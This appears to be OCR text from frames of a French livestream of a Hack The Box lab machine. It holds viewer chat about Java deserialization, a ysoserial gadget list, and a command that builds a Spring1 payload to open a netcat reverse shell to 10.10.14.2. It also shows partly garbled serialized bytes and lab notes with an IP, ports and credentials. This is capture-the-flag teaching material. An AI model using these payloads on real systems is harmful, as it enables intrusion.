 aire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une machine
DAVADANIS C'EST PAS BÊTE PEUT ÊTRE
CHRIS_XCX THEREALLRK A PARLÉ DE LA LIGNE 120 OU 122
CHRIS_XCX USER USER1
DAVADANIS JE REVIENS DU BOULOT, JE SUIS ENCORE EN BLEUS DE
TRAVAIL
HELFIMA OUI IL DÉSÉRIALISE LE PREMIER ARGUMENT DONC C'EST
BON DANS L'ENSEMBLE
CHRIS_XCX OK CA JOUE
CHRIS_XCX ESSAIE COMMONCOLLECTION SINON
THEREALLRK RE
CHRIS_XCX YOP
CHRIS_XCX ESSAIE UN PING AVANT
DAVADANIS POURQUOI UN PING ?
ftp jd-gu java khao: khao: khao: khao: khao:
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE, spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE, spring-aop:4.1.4.RELEASE, aop
alliance:1.0, commons-logging:1.2
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
(khaos㉿Sabel)-[~/Downloads]
$ /home/khaos/jdk8u292-b10/bin/java -jar ysoserial-master-8eb5cbfbf6-1.jar Spring1 'nc 10.10.14.2 1234 -e /bin/sh'
��srIorg.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider�J��A�IindexL
methodNametLjava/lang/String;providert?Lorg/springframework/core/SerializableTypeWrapper$TypeProvider;xptnewTransformer
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%